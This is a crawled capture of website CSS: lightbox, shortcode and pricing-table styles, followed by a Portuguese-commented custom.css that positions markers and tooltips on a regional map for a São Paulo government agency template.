.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  overflow: hidden;
  width: 55px;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 3px 10px 0 0;
}
.pp_nav p {
  float: left;
  margin: 2px 4px;
  white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  margin: 0 0 0 5px;
  padding: 0;
  position: relative;
  white-space: nowrap;
}
.pp_gallery ul a {
  border: 1px rgba(0,0,0,0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important;
}
a.pp_next {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  display: block;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-indent: -10000px;
  top: 0;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  margin: -12px 0 0 -12px;
  position: absolute;
  top: 50%;
  width: 24px;
}
#pp_full_res {
  line-height: 1 !important;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 145%;
  margin: 0 0 5px 15px;
  z-index: 9999;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background-color: #fff;
}
div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
  color: #000;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
  border-color: #fff;
}
div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
  position: relative;
}
div.light_rounded .pp_top .pp_middle,
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right,
div.light_rounded .pp_bottom .pp_middle,
div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content,
div.facebook .pp_content {
  background: #fff;
}
div.light_rounded .pp_description,
div.light_square .pp_description {
  margin-right: 85px;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next,
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next,
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next,
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
  margin-top: 12px !important;
}
div.light_rounded .pp_arrow_previous.disabled,
div.dark_rounded .pp_arrow_previous.disabled,
div.dark_square .pp_arrow_previous.disabled,
div.light_square .pp_arrow_previous.disabled {
  background-position: 0 -87px;
  cursor: default;
}
div.light_rounded .pp_arrow_next.disabled,
div.dark_rounded .pp_arrow_next.disabled,
div.dark_square .pp_arrow_next.disabled,
div.light_square .pp_arrow_next.disabled {
  background-position: -22px -87px;
  cursor: default;
}
div.light_rounded .pp_loaderIcon,
div.light_square .pp_loaderIcon {
  background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
div.dark_rounded .pp_top .pp_middle,
div.dark_rounded .pp_content,
div.dark_rounded .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
div.dark_rounded .currentTextHolder,
div.dark_square .currentTextHolder {
  color: #c4c4c4;
}
div.dark_rounded #pp_full_res .pp_inline,
div.dark_square #pp_full_res .pp_inline {
  color: #fff;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
.zt-image-frame {
  box-shadow: 0 0 4px 1px #ECECEC;
  background-color: #F0F0F0;
  border: 1px solid #FFFFFF;
  display: inline-block;
  padding: 4px;
  margin: 0 30px 20px;
}
div.shortcode-list ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}
div.shortcode-list li {
  padding: 2px 0px 2px 25px;
  border: 0px;
}
div.shortcode-list-arrow li {
  background: url('../images/list/arrow.png') no-repeat;
}
div.shortcode-list-arrow2 li {
  background: url('../images/list/arrow2.png') no-repeat;
}
div.shortcode-list-arrow3 li {
  background: url('../images/list/arrow3.png') no-repeat;
}
div.shortcode-list-bullet li {
  background: url('../images/list/bullet.png') no-repeat;
}
div.shortcode-list-bullet2 li {
  background: url('../images/list/bullet2.png') no-repeat;
}
div.shortcode-list-bullet3 li {
  background: url('../images/list/bullet3.png') no-repeat;
}
div.shortcode-list-check li {
  background: url('../images/list/check.png') no-repeat;
}
div.shortcode-list-check2 li {
  background: url('../images/list/check2.png') no-repeat;
}
div.shortcode-list-check3 li {
  background: url('../images/list/check3.png') no-repeat;
}
div.shortcode-list-delete li {
  background: url('../images/list/delete.png') no-repeat;
}
div.shortcode-list-delete2 li {
  background: url('../images/list/delete2.png') no-repeat;
}
div.shortcode-list-delete3 li {
  background: url('../images/list/delete3.png') no-repeat;
}
div.message-box-wrapper {
  border: 1px solid;
  padding: 20px;
  margin-bottom: 20px;
}
div.message-box-head {
  margin-top: 2px;
  width: 100%;
  clear: both;
}
div.message-box-title {
  font-weight: bold;
  font-size: 120%;
  width: 95%;
}
div.message-box-close {
  float: right;
  width: 5%;
  margin: -20px -45px 0 0;
}
div.message-box-content {
  margin-top: 12px;
}
div.message-box-wrapper.red {
  background-color: #ffdcdd;
  border-color: #e9b9bb;
  color: #713a3c;
}
div.message-box-wrapper.red
.message-box-title {
  color: #8d4345;
}
div.message-box-wrapper.yellow {
  background-color: #ffffe0;
  border-color: #e1db8b;
  color: #4d4d39;
}
div.message-box-wrapper.yellow
.message-box-title {
  color: #737357;
}
div.message-box-wrapper.blue {
  background-color: #c2e1ee;
  border-color: #8ec3d9;
  color: #3d5058;
}
div.message-box-wrapper.blue
.message-box-title {
  color: #475d66;
}
div.message-box-wrapper.green {
  background-color: #e1ffd9;
  border-color: #badeb1;
  color: #435b3d;
}
div.message-box-wrapper.green .message-box-title {
  color: #526d4b;
}
div.shortcode-social {
  float: left;
  opacity: 0.5;
  margin-right: 12px;
}
div.shortcode-social:hover {
  opacity: 1;
}
ul.tabs {
  display: block;
  margin: 0;
  padding: 0;
  height: 40px;
  list-style: none;
}
ul.tabs li {
  display: block;
  width: auto;
  height: 40px;
  padding: 0;
  float: left;
  margin: 0 10px 0;
  cursor: pointer;
}
ul.tabs li a {
  display: block;
  text-decoration: none;
  width: auto;
  height: 39px;
  padding: 0px 20px;
  line-height: 39px;
  border: 1px solid #edecec;
  margin: 0;
  background: #f8f8f8;
  color: #727272;
  font-size: 110%;
  text-transform: uppercase;
}
ul.tabs li a.active {
  background: #ffffff !important;
  height: 40px;
  position: relative;
  margin: 0;
  color: #0E74BC;
  border-width: 1px 1px 0 1px;
  border-bottom: 1px solid #fff ff !important;
}
ul.tabs-content {
  margin: 0 0 20px;
  padding: 20px;
  display: block;
  list-style: none;
  border: 1px solid #edecec;
  background: #ffffff;
}
ul.tabs-content > li {
  display: none;
  background: 0;
  padding: 0;
}
ul.tabs-content > li.active {
  display: block;
}
ul.tabs:before,
ul.tabs:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
ul.tabs:after {
  clear: both;
}
ul.tabs {
  zoom: 1;
}
h3.testimonial-header-title {
  font-size: 150%;
  margin-bottom: 25px;
  margin-left: 10px;
}
div.testimonial-no-header {
  padding-top: 47px;
}
div.testimonial-icon {
  background: url("../images/quotes-18px.png") repeat scroll 0 0 transparent;
  width: 18px;
  height: 18px;
  float: left;
  margin-top: 2px;
  margin-right: 15px;
  margin-left: 1px;
}
div.testimonial-author {
  margin-top: 20px;
  margin-bottom: 20px;
  padding-bottom: 10px;
  margin-right: 3px;
  font-weight: bold;
  font-size: 110%;
  text-align: right;
  border-bottom: 1px solid #cecece;
}
.testimonial-author-name {
  color: #494949 !important;
}
.testimonial-author-position {
  color: #8D8D8D !important;
}
h3.toggle-box-header-title {
  font-size: 150%;
  margin-bottom: 25px;
}
ul.zt-toggle-box {
  margin-left: 0px;
}
ul.zt-toggle-box li {
  background: none repeat scroll 0 center transparent;
  border-bottom: 1px solid #ECECEC;
  list-style: none outside none;
  margin-bottom: 10px;
  padding: 0 0 10px;
}
h3.toggle-box-head {
  cursor: pointer;
  font-size: 140%;
  line-height: 25px;
  padding: 0;
}
div.toggle-box-content {
  padding: 10px 0px 10px 37px;
  overflow: hidden;
}
span.toggle-box-head-image {
  width: 24px;
  height: 24px;
  float: left;
  margin-right: 13px;
  cursor: pointer;
}
div.toggle-box-head p {
  margin-bottom: 0;
}
h3.toggle-box-head span.accordion-head-image.active,
h3.toggle-box-head span.toggle-box-head-image.active {
  background: url("../images/minus-24px.png") repeat scroll 0 0 transparent;
}
span.accordion-head-image,
span.toggle-box-head-image {
  background: url("../images/plus-24px.png") repeat scroll 0 0 transparent;
}
div.divider {
  border-bottom: 1px solid #ECECEC;
}
div.divider {
  margin-top: 8px;
  position: relative;
}
div.scroll-top {
  cursor: pointer;
  font-size: 90%;
  position: absolute;
  right: 2px;
  top: -19px;
}
.scroll-top {
  color: #7C7C7C !important;
}
.pricing_box {
  float: left;
  text-align: center;
  padding: 0 0 10px 0;
  border: 1px solid #ccc;
  background: #fff;
  font-family: inherit;
  margin: 20px 0;
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
}
.pricing_box .header {
  border-bottom: 1px solid #ccc;
  margin: 0 0 20px 0;
  font-weight: bold;
}
.pricing_box a.button {
  cursor: pointer;
  display: inline-block;
  font-weight: normal;
  margin-right: 5px;
  outline: medium none;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 0 1px rgba(0,0,0,0.7);
  padding: 0.3em 2em;
  font-size: 95%;
  border: 1px solid #E73D26;
  font-family: inherit;
  background: url("../images/btn_bg.png") repeat-x scroll center top #E73D26 !important;
  color: #FFFFFF !important;
  line-height: 2;
}
.pricing_box .header {
  width: 100%;
  height: 42px;
  text-align: center;
  background: #f9f9f9;
}
.pricing_box .header span {
  position: relative;
  top: 10px;
  padding-bottom: 7px;
  font-size: 14px;
}
.pricing_box.large .header span {
  top: 15px;
  font-size: 14px;
}
.pricing_box h2 {
  font-size: 44px;
  padding-top: 5px;
}
.pricing_box ul {
  margin: 10px 10% 25px 20%;
  text-align: left;
  margin: auto;
  margin-top: 10px;
  margin-bottom: 35px;
  width: 85%;
  list-style: none;
}
.pricing_box ul li {
  border-bottom: 1px solid #ccc;
  padding: 10px 0 10px 0;
  text-align: center;
  background: 0;
}
.pricing_box.featured {
  margin-top: -0.5%;
  padding-bottom: 40px;
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
  -webkit-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  -moz-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  box-shadow: 5px 0 30px rgba(0,0,0,0.5);
}
.pricing_box:hover {
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
  -webkit-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  -moz-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  box-shadow: 5px 0 30px rgba(0,0,0,0.5);
}
.pricing_box.large .header {
  height: 51px;
  background: #323232;
  color: #fff;
}
.pricing_wrap_3 .pricing_box {
  width: 32.5%;
}
.pricing_wrap_4 .pricing_box {
  width: 24.5%;
  font-size: 1em;
}
.pricing_box.four h2 {
  font-size: 3em;
}
.pricing_box.five {
  width: 19.5%;
  font-size: 0.9em;
}
.pricing_box.five h2 {
  font-size: 1.9em;
}
.pricing_box.five.large {
  margin-top: -2.5%;
}
.pricing_box.five .header span {
  font-size: 1.3em;
  top: 11px;
}
.pricing_box.five.large .header span {
  font-size: 1.5em;
  top: 13px;
}
.shortcode-clear {
  width: 100%;
  clear: both;
}
#editor-xtd-buttons {
  -moz-border-bottom-colors: none;
  -moz-border-image: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: none repeat scroll 0 0 #F0F0EE;
  border-style: none solid solid;
  border-width: 0 1px 1px;
  border-color: #CCCCCC;
  height: 50px;
  margin: 0px;
  padding: 4px;
}
.button2-left {
  background: url("../images/j_button2_left.png") no-repeat scroll 0 0 transparent !important;
}
ol.linenums {
  list-style: decimal outside none;
}
#editor-xtd-buttons div.button2-left {
  margin: 0 5px 5px 0 !important;
}
.button2-left .bsc-accordion {
  background: url(../images/accordion.png) 100% 0 no-repeat;
}
.button2-left .bsc-blockquote {
  background: url(../images/blockquote.png) 100% 0 no-repeat;
}
.button2-left .bsc-buttons {
  background: url(../images/buttons.png) 100% 0 no-repeat;
}
.button2-left .bsc-column {
  background: url(../images/column.png) 100% 0 no-repeat;
}
.button2-left .bsc-dropcap {
  background: url(../images/dropcap.png) 100% 0 no-repeat;
}
.button2-left .bsc-gallery {
  background: url(../images/gallery.png) 100% 0 no-repeat;
}
.button2-left .bsc-message {
  background: url(../images/message.png) 100% 0 no-repeat;
}
.button2-left .bsc-social {
  background: url(../images/social.png) 100% 0 no-repeat;
}
.button2-left .bsc-tabs {
  background: url(../images/tabs.png) 100% 0 no-repeat;
}
.button2-left .bsc-testimonial {
  background: url(../images/testimonial.png) 100% 0 no-repeat;
}
.button2-left .bsc-toggle {
  background: url(../images/toggle.png) 100% 0 no-repeat;
}
.button2-left .bsc-vimeo {
  background: url(../images/vimeo.png) 100% 0 no-repeat;
}
.button2-left .bsc-youtube {
  background: url(../images/youtube.png) 100% 0 no-repeat;
}
.button2-left .bsc-divider {
  background: url(../images/divider.png) 100% 0 no-repeat;
}
.button2-left .bsc-spacer {
  background: url(../images/spacer.png) 100% 0 no-repeat;
}
.button2-left .bsc-googlemap {
  background: url(../images/google_map.png) 100% 0 no-repeat;
}
.button2-left .bsc-highlighter {
  background: url(../images/highlighter.png) 100% 0 no-repeat;
}
.button2-left .bsc-lightbox {
  background: url(../images/lightbox.png) 100% 0 no-repeat;
}
.button2-left .bsc-list {
  background: url(../images/list.png) 100% 0 no-repeat;
}
.button2-left .bsc-pricing {
  background: url(../images/pricing.png) 100% 0 no-repeat;
}
.pln {
  color: #000;
}
@media screen {
  .str {
    color: #080;
  }
  .kwd {
    color: #008;
  }
  .com {
    color: #800;
  }
  .typ {
    color: #606;
  }
  .lit {
    color: #066;
  }
  .pun,
  .opn,
  .clo {
    color: #660;
  }
  .tag {
    color: #008;
  }
  .atn {
    color: #606;
  }
  .atv {
    color: #080;
  }
  .dec,
  .var {
    color: #606;
  }
  .fun {
    color: red;
  }
}
@media print,projection {
  .str {
    color: #060;
  }
  .kwd {
    color: #006;
    font-weight: bold;
  }
  .com {
    color: #600;
    font-style: italic;
  }
  .typ {
    color: #404;
    font-weight: bold;
  }
  .lit {
    color: #044;
  }
  .pun,
  .opn,
  .clo {
    color: #440;
  }
  .tag {
    color: #006;
    font-weight: bold;
  }
  .atn {
    color: #404;
  }
  .atv {
    color: #060;
  }
}
pre.prettyprint {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0 0 0 0;
  padding: 2px;
  clear: both;
}
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}
ol.linenums  li {
  margin: 0 0 0 40px;
}
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}
div.zo2-gmap img {
  max-width: inherit !important;
}
.floating .zo2-social-box .zo2-social-inner {
  padding: 2px;
  text-align: center;
}
.socialbox-right {
  float: right;
  margin-left: 5px;
}
[class^="socialbox-"],
[class*="socialbox-"] {
  width: auto;
  height: auto;
}
.socialbox-left {
  float: left;
  margin-left: -87px;
}
.horizontal .zo2-social-box {
  display: inline-block;
  margin: 4px;
}
.style-switcher {
  -moz-box-sizing: content-box;
  background: #738E96;
  box-shadow: 2px 2px 3px rgba(0,0,0,0.2);
  display: block;
  float: left;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: -230px;
  line-height: 30px;
  margin-bottom: 0;
  position: fixed;
  top: 80px;
  width: 230px;
  z-index: 9999;
}
.style-switcher .switch-container {
  background-color: #fff;
  height: auto;
  width: 230px;
  padding: 7px 15px;
}
.style-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.style-switcher ul.options {
  border-bottom: 1px solid #ccc;
  height: auto;
  margin-bottom: 15px;
  overflow: hidden;
  padding: 0 15px 10px;
}
.style-switcher ul.options li {
  display: inline;
  float: left;
  margin-bottom: 0;
  text-align: center;
}
.style-switcher ul.options.layout-select {
  width: auto;
}
.style-switcher ul.options.layout-select li:first-child {
  margin-right: 10px;
}
.style-switcher ul.options.layout-select li.selected {
  background: #8DC63F;
}
.style-switcher ul.options.layout-select li a {
  color: #FFFFFF;
  display: block;
  padding: 4px;
  text-decoration: none;
}
.style-switcher ul.options.layout-select li a img {
  width: auto;
  height: 50px;
}
.style-switcher ul.options.color-select li,
.style-switcher ul.options.background-select li {
  padding: 2px;
  width: 27px;
  margin: 4px;
  border: solid #808080 1px;
}
.style-switcher ul.options.color-select li.selected,
.style-switcher ul.options.background-select li.selected {
  background: #8DC63F;
}
.style-switcher ul.options.color-select li a,
.style-switcher ul.options.background-select li a {
  display: block;
  height: 27px;
  width: 100%;
}
.style-switcher ul.options.color-select li img,
.style-switcher ul.options.background-select li img {
  display: block;
  height: 27px;
  width: 100%;
}
.style-switcher h5 {
  display: inline-block;
  font-size: 12px;
  color: #000000;
}
.style-switcher h4 {
  background: none repeat scroll 0 0 #FFFFFF;
  border-radius: 0 3px 3px 0;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  font-size: 14px;
  font-weight: bold;
  float: left;
  height: auto;
  line-height: 30px;
  margin: 0 -40px 15px 0;
  padding: 7px 10px;
  position: relative;
  text-align: left;
  text-transform: uppercase;
  width: 270px;
  display: inline-block;
  color: #000000;
}
.style-switcher h4 .style-switcher-icon {
  float: right;
  font-size: 26px;
  text-align: right;
  text-decoration: none;
  display: block;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/custom.css
body_size: 6888
content:
/*Mapa dos pÃƒÂ³los Grande*/

div.custom ul#mapa-polo { 
position:relative;
list-style:none;
padding:0;
margin:0;
height:380px;
background:#fff url(../images/mapa-polos.png) no-repeat;
}

/*As regras para a (ÃƒÂ¢ncora) criam o efeito visual
para os bullets sobre o crÃƒÂ¢nio, 
sÃƒÂ£o os pontos clicÃƒÂ¡veis*/
div.custom ul#mapa-polo a {
position:absolute;
display:block;
text-decoration:none;
text-align:center;
color:#f00;
background: url("../images/estrela25px.png") no-repeat;
width: 25px;
height: 25px;
/*border:3px solid #f00;/*simula o 
quadradinho vermelho*/
}

/*As regras a seguir posicionam os 
bullets sobre o crÃƒÂ¢nio*/
div.custom ul#mapa-polo a.markpolo1{top:40px;left:225px;}
div.custom ul#mapa-polo a.markpolo2{top:90px;left:197px;}
div.custom ul#mapa-polo a.markpolo3{top:110px;left:169px;}
div.custom ul#mapa-polo a.markpolo4{left: 143px;top: 142px;}
div.custom ul#mapa-polo a.markpolo5{top:45px;left:320px;}
div.custom ul#mapa-polo a.markpolo6{top:86px;left:285px;}
div.custom ul#mapa-polo a.markpolo7{top:147px;left:278px;}
div.custom ul#mapa-polo a.markpolo8{top:180px;left:245px;}
div.custom ul#mapa-polo a.markpolo9{top:115px;left:397px;}
div.custom ul#mapa-polo a.markpolo10{top:115px;left:343px;}
div.custom ul#mapa-polo a.markpolo11{top:182px;left:344px;}
div.custom ul#mapa-polo a.markpolo12{top:230px;left:305px;}
div.custom ul#mapa-polo a.markpolo13{top:174px;left:412px;}
div.custom ul#mapa-polo a.markpolo14{top:226px;left:412px;}
div.custom ul#mapa-polo a.markpolo15{top:282px;left:350px;}
div.custom ul#mapa-polo a.markpolo16{top:200px;left:480px;}

div.custom ul#mapa-polo a span {display:none} /*esconde caixa tooltip*/

/*mostra e estiliza a caixa tooltip*/
div.custom ul#mapa-polo a.markpolo1:hover span, 
div.custom ul#mapa-polo a.markpolo2:hover span,  
div.custom ul#mapa-polo a.markpolo3:hover span,
div.custom ul#mapa-polo a.markpolo4:hover span,  
div.custom ul#mapa-polo a.markpolo5:hover span,  
div.custom ul#mapa-polo a.markpolo6:hover span, 
div.custom ul#mapa-polo a.markpolo7:hover span, 
div.custom ul#mapa-polo a.markpolo8:hover span, 
div.custom ul#mapa-polo a.markpolo9:hover span, 
div.custom ul#mapa-polo a.markpolo10:hover span, 
div.custom ul#mapa-polo a.markpolo11:hover span, 
div.custom ul#mapa-polo a.markpolo12:hover span, 
div.custom ul#mapa-polo a.markpolo13:hover span, 
div.custom ul#mapa-polo a.markpolo14:hover span, 
div.custom ul#mapa-polo a.markpolo15:hover span, 
div.custom ul#mapa-polo a.markpolo16:hover span{ 
width:160px; 
display:block;
position:absolute;
font:10px arial, verdana, helvetica, sans-serif; 
text-align:center;
padding:2px; 
border:1px solid #ccc;
background:#fff; 
color:#000;
text-decoration:none;
z-index: 999;
}
/*box model para browsers conformes*/
div.custom li>a.markpolo1:hover span, 
div.custom li>a.markpolo2:hover span,  
div.custom li>a.markpolo3:hover span, 
div.custom li>a.markpolo4:hover span,  
div.custom li>a.markpolo5:hover span, 
div.custom li>a.markpolo6:hover span, 
div.custom li>a.markpolo7:hover span, 
div.custom li>a.markpolo8:hover span, 
div.custom li>a.markpolo9:hover span, 
div.custom li>a.markpolo10:hover span, 
div.custom li>a.markpolo11:hover span, 
div.custom li>a.markpolo12:hover span, 
div.custom li>a.markpolo13:hover span, 
div.custom li>a.markpolo14:hover span, 
div.custom li>a.markpolo15:hover span, 
div.custom li>a.markpolo16:hover span{ 
width:148px;
}

/*posiciona as caixas tooltip*/
div.custom a.markpolo1:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo2:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo3:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo4:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo5:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo6:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo7:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo8:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo9:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo10:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo11:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo12:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo13:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo14:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo15:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo16:hover {border:none;top:70px;left:187px;}

/*Mapa dos pÃƒÂ³los pequeno*/

div.custom ul#mapa-polo-peq { 
position:relative;
list-style:none;
padding:0;
margin:0;
width: 270px;
height:206px;
background:transparent url(../images/mapa-polos-peq.png) no-repeat;
}

/*As regras para a (ÃƒÂ¢ncora) criam o efeito visual
para os bullets sobre o crÃƒÂ¢nio, 
sÃƒÂ£o os pontos clicÃƒÂ¡veis*/
div.custom ul#mapa-polo-peq a {
position:absolute;
display:block;
text-decoration:none;
text-align:center;
color:#f00;
background: url("../images/estrela20px.png") no-repeat;
width: 20px;
height: 20px;
/*border:3px solid #f00;/*simula o 
quadradinho vermelho*/
}
/*As regras a seguir posicionam os 
bullets sobre o crÃƒÂ¢nio*/
div.custom ul#mapa-polo-peq a.markpolo1{top:20px;left:80px;}
div.custom ul#mapa-polo-peq a.markpolo2{top:47px;left:70px;}
div.custom ul#mapa-polo-peq a.markpolo3{top:54px;left:47px;}
div.custom ul#mapa-polo-peq a.markpolo4{left: 40px;top: 78px;}
div.custom ul#mapa-polo-peq a.markpolo5{top:22px;left:131px;}
div.custom ul#mapa-polo-peq a.markpolo6{top:43px;left:109px;}
div.custom ul#mapa-polo-peq a.markpolo7{top:74px;left:106px;}
div.custom ul#mapa-polo-peq a.markpolo8{top:90px;left:87px;}
div.custom ul#mapa-polo-peq a.markpolo9{top:44px;left:170px;}
div.custom ul#mapa-polo-peq a.markpolo10{top:57px;left:144px;}
div.custom ul#mapa-polo-peq a.markpolo11{top:91px;left:148px;}
div.custom ul#mapa-polo-peq a.markpolo12{top:124px;left:124px;}
div.custom ul#mapa-polo-peq a.markpolo13{top:85px;left:182px;}
div.custom ul#mapa-polo-peq a.markpolo14{top:119px;left:179px;}
div.custom ul#mapa-polo-peq a.markpolo15{top:148px;left:148px;}
div.custom ul#mapa-polo-peq a.markpolo16{top:100px;left:222px;}

div.custom ul#mapa-polo-peq a span {display:none} /*esconde caixa tooltip*/

/*mostra e estiliza a caixa tooltip*/
div.custom ul#mapa-polo-peq a.markpolo1:hover span, 
div.custom ul#mapa-polo-peq a.markpolo2:hover span,  
div.custom ul#mapa-polo-peq a.markpolo3:hover span,
div.custom ul#mapa-polo-peq a.markpolo4:hover span,  
div.custom ul#mapa-polo-peq a.markpolo5:hover span,  
div.custom ul#mapa-polo-peq a.markpolo6:hover span, 
div.custom ul#mapa-polo-peq a.markpolo7:hover span, 
div.custom ul#mapa-polo-peq a.markpolo8:hover span, 
div.custom ul#mapa-polo-peq a.markpolo9:hover span, 
div.custom ul#mapa-polo-peq a.markpolo10:hover span, 
div.custom ul#mapa-polo-peq a.markpolo11:hover span, 
div.custom ul#mapa-polo-peq a.markpolo12:hover span, 
div.custom ul#mapa-polo-peq a.markpolo13:hover span, 
div.custom ul#mapa-polo-peq a.markpolo14:hover span, 
div.custom ul#mapa-polo-peq a.markpolo15:hover span, 
div.custom ul#mapa-polo-peq a.markpolo16:hover span{ 
width:140px; 
display:block;
position:absolute;
font:10px arial, verdana, helvetica, sans-serif; 
text-align:center;
padding:2px; 
border:1px solid #ccc;
background:#fff; 
color:#000;
text-decoration:none;
z-index: 999;
}
/*box model para browsers conformes*/
div.custom ul#mapa-polo-peq li>a.markpolo1:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo2:hover span,  
div.custom ul#mapa-polo-peq li>a.markpolo3:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo4:hover span,  
div.custom ul#mapa-polo-peq li>a.markpolo5:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo6:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo7:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo8:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo9:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo10:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo11:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo12:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo13:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo14:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo15:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo16:hover span{ 
width:148px;
}

/*posiciona as caixas tooltip*/
div.custom ul#mapa-polo-peq a.markpolo1:hover{top:20px;left:80px;}
div.custom ul#mapa-polo-peq a.markpolo2:hover{top:47px;left:70px;}
div.custom ul#mapa-polo-peq a.markpolo3:hover{top:54px;left:47px;}
